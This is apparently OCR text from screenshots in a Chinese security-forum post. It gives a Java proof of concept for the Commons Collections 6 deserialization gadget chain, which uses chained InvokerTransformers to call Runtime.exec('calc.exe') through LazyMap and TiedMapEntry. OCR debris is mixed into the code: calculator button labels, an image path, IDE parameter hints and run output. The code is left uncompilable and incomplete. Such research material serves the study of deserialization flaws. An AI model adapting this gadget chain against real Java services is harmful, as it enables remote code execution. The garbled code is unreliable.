 public class CC6_poc {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class}, new String[] { "calc.exe" })
};
Transformer[] test = new Transformer[]{};
Transformer transformerChain = new ChainedTransformer(transformers);
Map lazyMap= LazyMap.decorate(new HashMap(), transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "sakut2");
entry.hashCode();
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC6_poc ×
G:\Java8\8u65\bin\java.exe ...
进程已结束,退出代码0
先知社区